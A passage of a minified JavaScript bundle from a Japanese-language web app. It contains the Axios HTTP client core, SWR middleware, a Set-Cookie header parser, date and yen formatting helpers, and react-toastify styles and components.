q("option "+i+" must be "+r,q.ERR_BAD_OPTION_VALUE);continue}if(!0!==r)throw new q("Unknown option "+i,q.ERR_BAD_OPTION)}},validators:e9},tr=tt.validators;class tn{constructor(e){this.defaults=e||{},this.interceptors={request:new ea,response:new ea}}async request(e,t){try{return await this._request(e,t)}catch(e){if(e instanceof Error){let t={};Error.captureStackTrace?Error.captureStackTrace(t):t=Error();let r=t.stack?t.stack.replace(/^.+\n/,""):"";try{e.stack?r&&!String(e.stack).endsWith(r.replace(/^.+\n.+\n/,""))&&(e.stack+="\n"+r):e.stack=r}catch(e){}}throw e}}_request(e,t){let r,n;"string"==typeof e?(t=t||{}).url=e:t=e||{};let{transitional:o,paramsSerializer:i,headers:a}=t=eD(this.defaults,t);void 0!==o&&tt.assertOptions(o,{silentJSONParsing:tr.transitional(tr.boolean),forcedJSONParsing:tr.transitional(tr.boolean),clarifyTimeoutError:tr.transitional(tr.boolean)},!1),null!=i&&(W.isFunction(i)?t.paramsSerializer={serialize:i}:tt.assertOptions(i,{encode:tr.function,serialize:tr.function},!0)),void 0!==t.allowAbsoluteUrls||(void 0!==this.defaults.allowAbsoluteUrls?t.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:t.allowAbsoluteUrls=!0),tt.assertOptions(t,{baseUrl:tr.spelling("baseURL"),withXsrfToken:tr.spelling("withXSRFToken")},!0),t.method=(t.method||this.defaults.method||"get").toLowerCase();let s=a&&W.merge(a.common,a[t.method]);a&&W.forEach(["delete","get","head","post","put","patch","common"],e=>{delete a[e]}),t.headers=ej.concat(s,a);let l=[],c=!0;this.interceptors.request.forEach(function(e){("function"!=typeof e.runWhen||!1!==e.runWhen(t))&&(c=c&&e.synchronous,l.unshift(e.fulfilled,e.rejected))});let u=[];this.interceptors.response.forEach(function(e){u.push(e.fulfilled,e.rejected)});let d=0;if(!c){let e=[e8.bind(this),void 0];for(e.unshift(...l),e.push(...u),n=e.length,r=Promise.resolve(t);d<n;)r=r.then(e[d++],e[d++]);return r}n=l.length;let f=t;for(;d<n;){let e=l[d++],t=l[d++];try{f=e(f)}catch(e){t.call(this,e);break}}try{r=e8.call(this,f)}catch(e){return Promise.reject(e)}for(d=0,n=u.length;d<n;)r=r.then(u[d++],u[d++]);return r}getUri(e){return ei(eF((e=eD(this.defaults,e)).baseURL,e.url,e.allowAbsoluteUrls),e.params,e.paramsSerializer)}}W.forEach(["delete","get","head","options"],function(e){tn.prototype[e]=function(t,r){return this.request(eD(r||{},{method:e,url:t,data:(r||{}).data}))}}),W.forEach(["post","put","patch"],function(e){function t(t){return function(r,n,o){return this.request(eD(o||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:r,data:n}))}}tn.prototype[e]=t(),tn.prototype[e+"Form"]=t(!0)});class to{constructor(e){let t;if("function"!=typeof e)throw TypeError("executor must be a function.");this.promise=new Promise(function(e){t=e});let r=this;this.promise.then(e=>{if(!r._listeners)return;let t=r._listeners.length;for(;t-- >0;)r._listeners[t](e);r._listeners=null}),this.promise.then=e=>{let t,n=new Promise(e=>{r.subscribe(e),t=e}).then(e);return n.cancel=function(){r.unsubscribe(t)},n},e(function(e,n,o){r.reason||(r.reason=new eO(e,n,o),t(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){if(this.reason)return void e(this.reason);this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;let t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}toAbortSignal(){let e=new AbortController,t=t=>{e.abort(t)};return this.subscribe(t),e.signal.unsubscribe=()=>this.unsubscribe(t),e.signal}static source(){let e;return{token:new to(function(t){e=t}),cancel:e}}}let ti={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511,WebServerIsDown:521,ConnectionTimedOut:522,OriginIsUnreachable:523,TimeoutOccurred:524,SslHandshakeFailed:525,InvalidSslCertificate:526};Object.entries(ti).forEach(([e,t])=>{ti[t]=e});let ta=function e(t){let r=new tn(t),n=a(tn.prototype.request,r);return W.extend(n,tn.prototype,r,{allOwnKeys:!0}),W.extend(n,r,null,{allOwnKeys:!0}),n.create=function(r){return e(eD(t,r))},n}(eb);ta.Axios=tn,ta.CanceledError=eO,ta.CancelToken=to,ta.isCancel=eE,ta.VERSION=e7,ta.toFormData=ee,ta.AxiosError=q,ta.Cancel=ta.CanceledError,ta.all=function(e){return Promise.all(e)},ta.spread=function(e){return function(t){return e.apply(null,t)}},ta.isAxiosError=function(e){return W.isObject(e)&&!0===e.isAxiosError},ta.mergeConfig=eD,ta.AxiosHeaders=ej,ta.formToJSON=e=>ey(W.isHTMLForm(e)?new FormData(e):e),ta.getAdapter=e5.getAdapter,ta.HttpStatusCode=ti,ta.default=ta;let ts=ta},91535:(e,t,r)=>{"use strict";r.d(t,{aw:()=>d,iX:()=>l,qm:()=>u,Ht:()=>f});var n=r(47808),o=r(14232);let i=n.i&&window.__SWR_DEVTOOLS_USE__,a=i?window.__SWR_DEVTOOLS_USE__:[],s=e=>(0,n.a)(e[1])?[e[0],e[1],e[2]||{}]:[e[0],null,(null===e[1]?e[2]:e[1])||{}],l=()=>(0,n.m)(n.d,(0,o.useContext)(n.S)),c=a.concat(e=>(t,r,o)=>{let i=r&&((...e)=>{let[o]=(0,n.s)(t),[,,,i]=n.b.get(n.c);if(o.startsWith("$inf$"))return r(...e);let a=i[o];return(0,n.e)(a)?r(...e):(delete i[o],a)});return e(t,i,o)}),u=e=>function(...t){let r=l(),[o,i,a]=s(t),u=(0,n.f)(r,a),d=e,{use:f}=u,h=(f||[]).concat(c);for(let e=h.length;e--;)d=h[e](d);return d(o,i||u.fetcher||null,u)},d=(e,t,r)=>{let n=t[e]||(t[e]=[]);return n.push(r),()=>{let e=n.indexOf(r);e>=0&&(n[e]=n[n.length-1],n.pop())}},f=(e,t)=>(...r)=>{let[n,o,i]=s(r),a=(i.use||[]).concat(t);return e(n,o,{...i,use:a})};i&&(window.__SWR_DEVTOOLS_REACT__=o)},92493:e=>{"use strict";var t={decodeValues:!0,map:!1,silent:!1};function r(e){return"string"==typeof e&&!!e.trim()}function n(e,n){var o,i,a,s,l=e.split(";").filter(r),c=(o=l.shift(),i="",a="",(s=o.split("=")).length>1?(i=s.shift(),a=s.join("=")):a=o,{name:i,value:a}),u=c.name,d=c.value;n=n?Object.assign({},t,n):t;try{d=n.decodeValues?decodeURIComponent(d):d}catch(e){console.error("set-cookie-parser encountered an error while decoding a cookie with value '"+d+"'. Set options.decodeValues to false to disable this feature.",e)}var f={name:u,value:d};return l.forEach(function(e){var t=e.split("="),r=t.shift().trimLeft().toLowerCase(),n=t.join("=");"expires"===r?f.expires=new Date(n):"max-age"===r?f.maxAge=parseInt(n,10):"secure"===r?f.secure=!0:"httponly"===r?f.httpOnly=!0:"samesite"===r?f.sameSite=n:"partitioned"===r?f.partitioned=!0:f[r]=n}),f}function o(e,o){if(o=o?Object.assign({},t,o):t,!e)if(!o.map)return[];else return{};if(e.headers)if("function"==typeof e.headers.getSetCookie)e=e.headers.getSetCookie();else if(e.headers["set-cookie"])e=e.headers["set-cookie"];else{var i=e.headers[Object.keys(e.headers).find(function(e){return"set-cookie"===e.toLowerCase()})];i||!e.headers.cookie||o.silent||console.warn("Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning."),e=i}return(Array.isArray(e)||(e=[e]),o.map)?e.filter(r).reduce(function(e,t){var r=n(t,o);return e[r.name]=r,e},{}):e.filter(r).map(function(e){return n(e,o)})}e.exports=o,e.exports.parse=o,e.exports.parseString=n,e.exports.splitCookiesString=function(e){if(Array.isArray(e))return e;if("string"!=typeof e)return[];var t,r,n,o,i,a=[],s=0;function l(){for(;s<e.length&&/\s/.test(e.charAt(s));)s+=1;return s<e.length}for(;s<e.length;){for(t=s,i=!1;l();)if(","===(r=e.charAt(s))){for(n=s,s+=1,l(),o=s;s<e.length&&"="!==(r=e.charAt(s))&&";"!==r&&","!==r;)s+=1;s<e.length&&"="===e.charAt(s)?(i=!0,s=o,a.push(e.substring(t,n)),t=s):s=n+1}else s+=1;(!i||s>=e.length)&&a.push(e.substring(t,e.length))}return a}},94578:(e,t,r)=>{"use strict";r.d(t,{e:()=>i});var n=r(37876);r(14232);var o=r(33339);let i=e=>(0,n.jsx)(o.DJH,{color:e.color,size:e.size||24})},95062:(e,t,r)=>{e.exports=r(79706)()},96427:(e,t,r)=>{"use strict";function n(e,t){return t||(t=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))}r.d(t,{_:()=>n})},97225:(e,t,r)=>{"use strict";e.exports=r(70789)},97314:(e,t,r)=>{"use strict";r.d(t,{X:()=>l});var n=r(18933);r(69776);var o=r(66315),i=r.n(o),a=r(31732),s=r(64838);n.A.locale("ja"),n.A.extend(i());let l={date:(e,t)=>(null==t?void 0:t.isSlash)&&(null==t?void 0:t.isIncludeTime)&&(null==t?void 0:t.isWithoutYear)?e?(0,n.A)(e).format("MM/DD/HH:mm"):"":(null==t?void 0:t.isSlash)?e?(0,n.A)(e).format("YYYY/MM/DD"):"":(null==t?void 0:t.isIncludeTime)?e?(0,n.A)(e).format("YYYY年M月D日 HH:mm"):"":(null==t?void 0:t.isWithoutYear)?e?(0,n.A)(e).format("M月D日"):"":(null==t?void 0:t.isWithoutDay)?e?(0,n.A)(e).format("YYYY年M月"):"":(null==t?void 0:t.isIncludeWeek)?e?(0,n.A)(e).format("YYYY年MM月DD日(ddd)"):"":e?(0,n.A)(e).format("YYYY年MM月DD日"):"",money:e=>"".concat(e.toLocaleString(),"円"),mileage:e=>"".concat(e.toLocaleString(),"km"),largeMoney:e=>"".concat(parseFloat(String(Math.round(.1*e)/1e3).replace(/\.0$/,"")).toLocaleString(),"万円"),truncate:(e,t)=>e.length<=t?e:"".concat(e.slice(0,t+1),"..."),deliverableCities:e=>0===e.length?"全国配送可":e.map(e=>e.name_with_suffix).join("、"),expirationDate:(e,t)=>e||t?e&&t?"".concat((0,n.A)(e).format("YYYY年MM月DD日(ddd)")," ").concat(t,":00"):(0,n.A)(e).format("YYYY年MM月DD日(ddd)"):"-",areasText:e=>e.map(e=>{var t,r,n;return e.city&&e.town&&e.block?"".concat(e.city.name_with_suffix," > ").concat(e.town.name_with_suffix," > ").concat(e.block.name_with_suffix):e.city&&e.town?"".concat(null==(t=e.city)?void 0:t.name_with_suffix," > ").concat(null==(r=e.town)?void 0:r.name_with_suffix):e.city?"".concat(e.prefecture.name_with_suffix," > ").concat(null==(n=e.city)?void 0:n.name_with_suffix):e.prefecture.name_with_suffix}).join("、"),sliceLastSlash:e=>"/"===e[e.length-1]&&"/"!==e?e.slice(0,e.length-1):e,convertToUnderscorePath:e=>e.replace("article-","article_"),fromNow:e=>(0,n.A)(e).fromNow(),formatSmallTalkDateTime:e=>(0,n.A)(e).format("YYYY/MM/DD/(ddd) HH:mm:ss"),replaceApiUrlToClientUrl:e=>s.h&&a.p?e.replace(s.h,a.p):e,replaceToNull:e=>null==e||""===e?"-":e,formatSchedules:(e,t)=>"day"===e?(e=>{let t={};e.forEach(e=>{var r;let o=(0,n.A)(e).format("YYYY/MM"),i=(0,n.A)(e).format("DD");t[o]=[...null!=(r=t[o])?r:[],i]});let r=[];return Object.entries(t).forEach(e=>{let[t,n]=e,o=n.slice(0,10).join(","),i=n.length>=10?"".concat(o,"..."):o;r.push("".concat(t,"/").concat(i))}),r.join("\n")})(Array.from(new Set(t.map(e=>e.start_date)))):t.slice(0,10).map(e=>"".concat((0,n.A)(e.start_date).format("YYYY/MM/DD"),"〜").concat((0,n.A)(e.start_date).format("YYYY/MM/DD")===(0,n.A)(e.end_date).format("YYYY/MM/DD")?(0,n.A)(e.end_date).format("YYYY/MM/DD"):(0,n.A)(e.end_date).format("MM/DD"))).join("\n")}},99807:(e,t,r)=>{"use strict";r.d(t,{H:()=>G,a:()=>q});var n=r(96427),o=r(37876),i=r(14232);let a=function(){for(var e,t,r=0,n="",o=arguments.length;r<o;r++)(e=arguments[r])&&(t=function e(t){var r,n,o="";if("string"==typeof t||"number"==typeof t)o+=t;else if("object"==typeof t)if(Array.isArray(t)){var i=t.length;for(r=0;r<i;r++)t[r]&&(n=e(t[r]))&&(o&&(o+=" "),o+=n)}else for(n in t)t[n]&&(o&&(o+=" "),o+=n);return o}(e))&&(n&&(n+=" "),n+=t);return n};!function(e){if(!e||"undefined"==typeof document)return;let t=document.head||document.getElementsByTagName("head")[0],r=document.createElement("style");r.type="text/css",t.firstChild?t.insertBefore(r,t.firstChild):t.appendChild(r),r.styleSheet?r.styleSheet.cssText=e:r.appendChild(document.createTextNode(e))}(`:root{--toastify-color-light: #fff;--toastify-color-dark: #121212;--toastify-color-info: #3498db;--toastify-color-success: #07bc0c;--toastify-color-warning: #f1c40f;--toastify-color-error: hsl(6, 78%, 57%);--toastify-color-transparent: rgba(255, 255, 255, .7);--toastify-icon-color-info: var(--toastify-color-info);--toastify-icon-color-success: var(--toastify-color-success);--toastify-icon-color-warning: var(--toastify-color-warning);--toastify-icon-color-error: var(--toastify-color-error);--toastify-container-width: fit-content;--toastify-toast-width: 320px;--toastify-toast-offset: 16px;--toastify-toast-top: max(var(--toastify-toast-offset), env(safe-area-inset-top));--toastify-toast-right: max(var(--toastify-toast-offset), env(safe-area-inset-right));--toastify-toast-left: max(var(--toastify-toast-offset), env(safe-area-inset-left));--toastify-toast-bottom: max(var(--toastify-toast-offset), env(safe-area-inset-bottom));--toastify-toast-background: #fff;--toastify-toast-padding: 14px;--toastify-toast-min-height: 64px;--toastify-toast-max-height: 800px;--toastify-toast-bd-radius: 6px;--toastify-toast-shadow: 0px 4px 12px rgba(0, 0, 0, .1);--toastify-font-family: sans-serif;--toastify-z-index: 9999;--toastify-text-color-light: #757575;--toastify-text-color-dark: #fff;--toastify-text-color-info: #fff;--toastify-text-color-success: #fff;--toastify-text-color-warning: #fff;--toastify-text-color-error: #fff;--toastify-spinner-color: #616161;--toastify-spinner-color-empty-area: #e0e0e0;--toastify-color-progress-light: linear-gradient(to right, #4cd964, #5ac8fa, #007aff, #34aadc, #5856d6, #ff2d55);--toastify-color-progress-dark: #bb86fc;--toastify-color-progress-info: var(--toastify-color-info);--toastify-color-progress-success: var(--toastify-color-success);--toastify-color-progress-warning: var(--toastify-color-warning);--toastify-color-progress-error: var(--toastify-color-error);--toastify-color-progress-bgo: .2}.Toastify__toast-container{z-index:var(--toastify-z-index);-webkit-transform:translate3d(0,0,var(--toastify-z-index));position:fixed;width:var(--toastify-container-width);box-sizing:border-box;color:#fff;display:flex;flex-direction:column}.Toastify__toast-container--top-left{top:var(--toastify-toast-top);left:var(--toastify-toast-left)}.Toastify__toast-container--top-center{top:var(--toastify-toast-top);left:50%;transform:translate(-50%);align-items:center}.Toastify__toast-container--top-right{top:var(--toastify-toast-top);right:var(--toastify-toast-right);align-items:end}.Toastify__toast-container--bottom-left{bottom:var(--toastify-toast-bottom);left:var(--toastify-toast-left)}.Toastify__toast-container--bottom-center{bottom:var(--toastify-toast-bottom);left:50%;transform:translate(-50%);align-items:center}.Toastify__toast-container--bottom-right{bottom:var(--toastify-toast-bottom);right:var(--toastify-toast-right);align-items:end}.Toastify__toast{--y: 0;position:relative;touch-action:none;width:var(--toastify-toast-width);min-height:var(--toastify-toast-min-height);box-sizing:border-box;margin-bottom:1rem;padding:var(--toastify-toast-padding);border-radius:var(--toastify-toast-bd-radius);box-shadow:var(--toastify-toast-shadow);max-height:var(--toastify-toast-max-height);font-family:var(--toastify-font-family);z-index:0;display:flex;flex:1 auto;align-items:center;word-break:break-word}@media only screen and (max-width: 480px){.Toastify__toast-container{width:100vw;left:env(safe-area-inset-left);margin:0}.Toastify__toast-container--top-left,.Toastify__toast-container--top-center,.Toastify__toast-container--top-right{top:env(safe-area-inset-top);transform:translate(0)}.Toastify__toast-container--bottom-left,.Toastify__toast-container--bottom-center,.Toastify__toast-container--bottom-right{bottom:env(safe-area-inset-bottom);transform:translate(0)}.Toastify__toast-container--rtl{right:env(safe-area-inset-right);left:initial}.Toastify__toast{--toastify-toast-width: 100%;margin-bottom:0;border-radius:0}}.Toastify__toast-container[data-stacked=true]{width:var(--toastify-toast-width)}.Toastify__toast--stacked{position:absolute;width:100%;transform:translate3d(0,var(--y),0) scale(var(--s));transition:transform .3s}.Toastify__toast--stacked[data-collapsed] .Toastify__toast-body,.Toastify__toast--stacked[data-collapsed] .Toastify__close-button{transition:opacity .1s}.Toastify__toast--stacked[data-collapsed=false]{overflow:visible}.Toastify__toast--stacked[data-collapsed=true]:not(:last-child)>*{opacity:0}.Toastify__toast--stacked:after{content:"";position:absolute;left:0;right:0;height:calc(var(--g) * 1px);bottom:100%}.Toastify__toast--stacked[data-pos=top]{top:0}.Toastify__toast--stacked[data-pos=bot]{bottom:0}.Toastify__toast--stacked[data-pos=bot].Toastify__toast--stacked:before{transform-origin:top}.Toastify__toast--stacked[data-pos=top].Toastify__toast--stacked:before{transform-origin:bottom}.Toastify__toast--stacked:before{content:"";position:absolute;left:0;right:0;bottom:0;height:100%;transform:scaleY(3);z-index:-1}.Toastify__toast--rtl{direction:rtl}.Toastify__toast--close-on-click{cursor:pointer}.Toastify__toast-icon{margin-inline-end:10px;width:22px;flex-shrink:0;display:flex}.Toastify--animate{animation-fill-mode:both;animation-duration:.5s}.Toastify--animate-icon{animation-fill-mode:both;animation-duration:.3s}.Toastify__toast-theme--dark{background:var(--toastify-color-dark);color:var(--toastify-text-color-dark)}.Toastify__toast-theme--light,.Toastify__toast-theme--colored.Toastify__toast--default{background:var(--toastify-color-light);color:var(--toastify-text-color-light)}.Toastify__toast-theme--colored.Toastify__toast--info{color:var(--toastify-text-color-info);background:var(--toastify-color-info)}.Toastify__toast-theme--colored.Toastify__toast--success{color:var(--toastify-text-color-success);background:var(--toastify-color-success)}.Toastify__toast-theme--colored.Toastify__toast--warning{color:var(--toastify-text-color-warning);background:var(--toastify-color-warning)}.Toastify__toast-theme--colored.Toastify__toast--error{color:var(--toastify-text-color-error);background:var(--toastify-color-error)}.Toastify__progress-bar-theme--light{background:var(--toastify-color-progress-light)}.Toastify__progress-bar-theme--dark{background:var(--toastify-color-progress-dark)}.Toastify__progress-bar--info{background:var(--toastify-color-progress-info)}.Toastify__progress-bar--success{background:var(--toastify-color-progress-success)}.Toastify__progress-bar--warning{background:var(--toastify-color-progress-warning)}.Toastify__progress-bar--error{background:var(--toastify-color-progress-error)}.Toastify__progress-bar-theme--colored.Toastify__progress-bar--info,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--success,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--warning,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--error{background:var(--toastify-color-transparent)}.Toastify__close-button{color:#fff;position:absolute;top:6px;right:6px;background:transparent;outline:none;border:none;padding:0;cursor:pointer;opacity:.7;transition:.3s ease;z-index:1}.Toastify__toast--rtl .Toastify__close-button{left:6px;right:unset}.Toastify__close-button--light{color:#000;opacity:.3}.Toastify__close-button>svg{fill:currentColor;height:16px;width:14px}.Toastify__close-button:hover,.Toastify__close-button:focus{opacity:1}@keyframes Toastify__trackProgress{0%{transform:scaleX(1)}to{transform:scaleX(0)}}.Toastify__progress-bar{position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:1;opacity:.7;transform-origin:left}.Toastify__progress-bar--animated{animation:Toastify__trackProgress linear 1 forwards}.Toastify__progress-bar--controlled{transition:transform .2s}.Toastify__progress-bar--rtl{right:0;left:initial;transform-origin:right;border-bottom-left-radius:initial}.Toastify__progress-bar--wrp{position:absolute;overflow:hidden;bottom:0;left:0;width:100%;height:5px;border-bottom-left-radius:var(--toastify-toast-bd-radius);border-bottom-right-radius:var(--toastify-toast-bd-radius)}.Toastify__progress-bar--wrp[data-hidden=true]{opacity:0}.Toastify__progress-bar--bg{opacity:var(--toastify-color-progress-bgo);width:100%;height:100%}.Toastify__spinner{width:20px;height:20px;box-sizing:border-box;border:2px solid;border-radius:100%;border-color:var(--toastify-spinner-color-empty-area);border-right-color:var(--toastify-spinner-color);animation:Toastify__spin .65s linear infinite}@keyframes Toastify__bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutRight{20%{opacity:1;transform:translate3d(-20px,var(--y),0)}to{opacity:0;transform:translate3d(2000px,var(--y),0)}}@keyframes Toastify__bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutLeft{20%{opacity:1;transform:translate3d(20px,var(--y),0)}to{opacity:0;transform:translate3d(-2000px,var(--y),0)}}@keyframes Toastify__bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translateZ(0)}}@keyframes Toastify__bounceOutUp{20%{transform:translate3d(0,calc(var(--y) - 10px),0)}40%,45%{opacity:1;transform:translate3d(0,calc(var(--y) + 20px),0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes Toastify__bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}@keyframes Toastify__bounceOutDown{20%{transform:translate3d(0,calc(var(--y) - 10px),0)}40%,45%{opacity:1;transform:translate3d(0,calc(var(--y) + 20px),0)}to{opacity:0;transform:translate3d(0,2000px,0)}}.Toastify__bounce-enter--top-left,.Toastify__bounce-enter--bottom-left{animation-name:Toastify__bounceInLeft}.Toastify__bounce-enter--top-right,.Toastify__bounce-enter--bottom-right{animation-name:Toastify__bounceInRight}.Toastify__bounce-enter--top-center{animation-name:Toastify__bounceInDown}.Toastify__bounce-enter--bottom-center{animation-name:Toastify__bounceInUp}.Toastify__bounce-exit--top-left,.Toastify__bounce-exit--bottom-left{animation-name:Toastify__bounceOutLeft}.Toastify__bounce-exit--top-right,.Toastify__bounce-exit--bottom-right{animation-name:Toastify__bounceOutRight}.Toastify__bounce-exit--top-center{animation-name:Toastify__bounceOutUp}.Toastify__bounce-exit--bottom-center{animation-name:Toastify__bounceOutDown}@keyframes Toastify__zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes Toastify__zoomOut{0%{opacity:1}50%{opacity:0;transform:translate3d(0,var(--y),0) scale3d(.3,.3,.3)}to{opacity:0}}.Toastify__zoom-enter{animation-name:Toastify__zoomIn}.Toastify__zoom-exit{animation-name:Toastify__zoomOut}@keyframes Toastify__flipIn{0%{transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes Toastify__flipOut{0%{transform:translate3d(0,var(--y),0) perspective(400px)}30%{transform:translate3d(0,var(--y),0) perspective(400px) rotateX(-20deg);opacity:1}to{transform:translate3d(0,var(--y),0) perspective(400px) rotateX(90deg);opacity:0}}.Toastify__flip-enter{animation-name:Toastify__flipIn}.Toastify__flip-exit{animation-name:Toastify__flipOut}@keyframes Toastify__slideInRight{0%{transform:translate3d(110%,0,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInLeft{0%{transform:translate3d(-110%,0,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInUp{0%{transform:translate3d(0,110%,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInDown{0%{transform:translate3d(0,-110%,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideOutRight{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(110%,var(--y),0)}}@keyframes Toastify__slideOutLeft{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(-110%,var(--y),0)}}@keyframes Toastify__slideOutDown{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(0,500px,0)}}@keyframes Toastify__slideOutUp{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(0,-500px,0)}}.Toastify__slide-enter--top-left,.Toastify__slide-enter--bottom-left{animation-name:Toastify__slideInLeft}.Toastify__slide-enter--top-right,.Toastify__slide-enter--bottom-right{animation-name:Toastify__slideInRight}.Toastify__slide-enter--top-center{animation-name:Toastify__slideInDown}.Toastify__slide-enter--bottom-center{animation-name:Toastify__slideInUp}.Toastify__slide-exit--top-left,.Toastify__slide-exit--bottom-left{animation-name:Toastify__slideOutLeft;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--top-right,.Toastify__slide-exit--bottom-right{animation-name:Toastify__slideOutRight;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--top-center{animation-name:Toastify__slideOutUp;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--bottom-center{animation-name:Toastify__slideOutDown;animation-timing-function:ease-in;animation-duration:.3s}@keyframes Toastify__spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}
`);var s=e=>"number"==typeof e&&!isNaN(e),l=e=>"string"==typeof e,c=e=>"function"==typeof e,u=e=>l(e)||s(e),d=e=>l(e)||c(e)?e:null,f=(e,t)=>!1===e||s(e)&&e>0?e:t,h=e=>(0,i.isValidElement)(e)||l(e)||c(e)||s(e);function p({enter:e,exit:t,appendPosition:r=!1,collapse:n=!0,collapseDuration:o=300}){return function({children:a,position:s,preventExitTransition:l,done:c,nodeRef:u,isIn:d,playToast:f}){let h=r?`${e}--${s}`:e,p=r?`${t}--${s}`:t,m=(0,i.useRef)(0);return(0,i.useLayoutEffect)(()=>{let e=u.current,t=h.split(" "),r=n=>{n.target===u.current&&(f(),e.removeEventListener("animationend",r),e.removeEventListener("animationcancel",r),0===m.current&&"animationcancel"!==n.type&&e.classList.remove(...t))};e.classList.add(...t),e.addEventListener("animationend",r),e.addEventListener("animationcancel",r)},[]),(0,i.useEffect)(()=>{let e=u.current,t=()=>{e.removeEventListener("animationend",t),n?function(e,t,r=300){let{scrollHeight:n,style:o}=e;requestAnimationFrame(()=>{o.minHeight="initial",o.height=n+"px",o.transition=`all ${r}ms`,requestAnimationFrame(()=>{o.height="0",o.padding="0",o.margin="0",setTimeout(t,r)})})}(e,c,o):c()};d||(l?t():(m.current=1,e.className+=` ${p}`,e.addEventListener("animationend",t)))},[d]),i.createElement(i.Fragment,null,a)}}function m(e,t){return{content:g(e.content,e.props),containerId:e.props.containerId,id:e.props.toastId,theme:e.props.theme,type:e.props.type,data:e.props.data||{},isLoading:e.props.isLoading,icon:e.props.icon,reason:e.removalReason,status:t}}function g(e,t,r=!1){return(0,i.isValidElement)(e)&&!l(e.type)?(0,i.cloneElement)(e,{closeToast:t.closeToast,toastProps:t,data:t.data,isPaused:r}):c(e)?e({closeToast:t.closeToast,toastProps:t,data:t.data,isPaused:r}):e}function y({delay:e,isRunning:t,closeToast:r,type:n="default",hide:o,className:s,controlledProgress:l,progress:u,rtl:d,isIn:f,theme:h}){let p=o||l&&0===u,m={animationDuration:`${e}ms`,animationPlayState:t?"running":"paused"};l&&(m.transform=`scaleX(${u})`);let g=a("Toastify__progress-bar",l?"Toastify__progress-bar--controlled":"Toastify__progress-bar--animated",`Toastify__progress-bar-theme--${h}`,`Toastify__progress-bar--${n}`,{"Toastify__progress-bar--rtl":d}),y=c(s)?s({rtl:d,type:n,defaultClassName:g}):a(g,s);return i.createElement("div",{className:"Toastify__progress-bar--wrp","data-hidden":p},i.createElement("div",{className:`Toastify__progress-bar--bg Toastify__progress-bar-theme--${h} 